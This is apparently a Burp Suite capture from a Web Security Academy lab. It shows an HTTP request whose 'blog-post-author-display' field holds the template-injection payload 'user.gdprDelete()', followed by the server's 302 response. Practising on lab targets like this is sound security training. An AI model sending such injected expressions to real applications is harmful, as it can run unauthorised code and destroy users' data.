 Send
Cancel
<
>
Follow redirection
Target: https://0a0800dd03a46ab580248fe8001700c9.web
Request
Pretty Raw Hex Hackvertor
\n
1 POST /my-account/change-blog-post-author-display HTTP/2
2 Host: 0a0800dd03a46ab580248fe8001700c9.web-security-academy.net
3 Cookie: session=bZflRsjCfoH8ALt6fohbGX9TzK4K1T2S
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/119.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 80
10 Origin: https://0a0800dd03a46ab580248fe8001700c9.web-security-academy.net
11 Referer:
https://0a0800dd03a46ab580248fe8001700c9.web-security-academy.net/my-acco
unt?id=wiener
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 blog-post-author-display=user.gdprDelete()&csrf=
VVuzVORxQEeLaVxvpPMOfmpjz5wR4drJ
Response
Pretty Raw Hex Render Hackvertor
\n
1 HTTP/2 302 Found
2 Location: /my-account
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6